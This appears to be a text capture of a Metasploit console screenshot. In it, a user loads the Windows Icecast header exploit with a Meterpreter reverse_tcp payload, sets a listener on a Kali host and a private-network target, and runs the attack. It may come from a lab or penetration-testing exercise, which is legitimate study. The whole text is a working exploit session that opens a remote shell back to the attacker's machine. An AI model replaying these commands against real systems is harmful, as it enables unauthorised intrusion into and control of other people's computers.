 msf6 > use 0
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/http/icecast_header) > options
Module options (exploit/windows/http/icecast_header):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/us
ing-metasploit.html
RPORT 8000 yes The target port (TCP)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.50.150 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
KALI
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(windows/http/icecast_header) > set rhosts 192.168.50.158
rhosts => 192.168.50.158
msf6 exploit(windows/http/icecast_header) > run